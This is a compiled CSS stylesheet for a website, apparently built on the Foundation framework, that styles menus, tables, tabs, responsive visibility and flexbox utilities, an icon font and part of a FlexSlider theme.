.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #e42525; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 1rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #e42525; color: #fefefe; }

.label.primary { background: #e42525; color: #fefefe; }

.label.secondary { background: #008CBA; color: #0a0a0a; }

.label.tertiary { background: #fff568; color: #0a0a0a; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.875rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.875rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.0625rem; border-radius: 0; font-size: 0.875rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.1875rem 0.625rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.1875rem 0.625rem; background: #e42525; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.1875rem 0.625rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.1875rem 0.625rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.875rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.5rem 0.625rem 0.625rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.5rem 0.625rem 0.625rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.5rem 0.625rem 0.625rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #e42525; }

.tabs.primary > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #e01c1c; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.75rem; line-height: 1; color: #e42525; }

.tabs-title > a:hover { background: #fefefe; color: #cb1919; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #e42525; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.875rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(228, 37, 37, 0.5); box-shadow: 0 0 6px 1px rgba(228, 37, 37, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.625rem; }

i { vertical-align: middle; }

.heading { font-family: "Oswald", Helvetica, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.25rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.5rem 0 0.375rem 0; padding: 0 0 0 1.75rem; color: #8d1212; font-size: 1.125rem; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.25rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

